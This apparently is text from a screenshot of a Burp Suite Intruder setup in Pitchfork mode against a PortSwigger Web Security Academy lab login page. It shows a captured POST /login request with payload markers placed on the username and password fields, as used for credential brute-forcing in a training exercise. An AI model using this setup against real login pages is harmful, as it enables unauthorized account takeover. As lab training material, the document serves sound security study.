 Choose an attack type
Star
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ade0091030cfa2f80ae1236009600bc.web-security-academy.net Update Host header to match target
1 POST /login HTTP/1.1
2 Host: 0ade0091030cfa2f80ae1236009600bc.web-security-academy.net
3 Cookie: session=fDglT6SJhBpgIdnBA4jTitHMuvFV5i2i
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0ade0091030cfa2f80ae1236009600bc.web-security-academy.net
11 Referer: https://0ade0091030cfa2f80ae1236009600bc.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=§carlos§&password=§peter§